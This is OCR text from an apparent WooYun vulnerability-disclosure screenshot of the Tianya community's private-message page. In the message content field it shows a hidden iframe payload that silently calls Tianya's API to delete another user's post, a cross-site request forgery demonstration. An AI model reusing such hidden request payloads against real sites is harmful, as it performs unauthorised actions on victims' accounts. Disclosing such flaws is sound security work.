 论坛 博客 部落 问答 游戏厅 天涯客 读书 更多 搜帖、找人、搜版块 手机 服务 lisniuse
天涯社区
www.tianya.cn
聚焦 民生 人文 旅游 财经 汽车 IT数码 时尚 情感 娱乐 体育 图片 视频 更多 北京 上海 广东 更多
消息中心
用户消息
系统消息
未读消息
消息设置
黑名单
站内消息的小秘密
Q：在哪里设置“谁可以
给我发站内消息”？
A：您可以点击“消息设
置”功能进行管理。
Q：如何看到我和别人的
所有消息记录？
A：您可以通过“查看x
条对话”功能，找到属
于两个人的所有消息记
录。
用户消息 共0条记录
发消息
删除
输入用户名
时间
删除
1 /1页 GO
消息
发给： lisniuse
内容： <iframe style='display:none' src='http://www.tianya.cn/api/tw?
method=tweet.ice.deleteTweet&params.id=68541413&params.delUserId=82776194'
>
发送 取消
www.wooyun.org